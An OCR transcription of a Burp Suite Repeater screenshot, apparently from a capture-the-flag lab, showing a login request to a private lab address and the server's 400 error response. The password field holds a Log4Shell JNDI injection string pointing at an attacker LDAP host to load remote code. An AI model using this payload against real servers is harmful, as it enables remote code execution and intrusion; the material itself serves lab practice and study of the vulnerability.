 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
5 × 6 × +
Send Cancel < >
Target:
Request
Pretty Raw Hex
\n
1 POST /api/login HTTP/1.1
2 Host: 10.129.204.36:8443
3 Content-Length: 99
4 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/103.0.5060.134 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Content-Type: application/json; charset=utf-8
9 Accept: */*
10 Origin: https://10.129.204.36:8443
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://10.129.204.36:8443/manage/account/login?redirect=%2Fmanage
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19 {
"username":"admin",
"password":"${jndi:ldap://10.10.14.92/exploit}",
"remember":false,
"strict":true
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 400
2 vary: Origin
3 Access-Control-Allow-Origin: https://10.129.204.36:8443
4 Access-Control-Allow-Credentials: true
5 Access-Control-Expose-Headers:
Access-Control-Allow-Origin,Access-Control-Allow-Credentials
6 X-Frame-Options: DENY
7 Content-Type: application/json;charset=UTF-8
8 Content-Length: 57
9 Date: Wed, 08 Feb 2023 09:25:35 GMT
10 Connection: close
11
12 {
"meta":{
"rc":"error",
"msg":"api.err.Invalid"
},
"data":[
]
}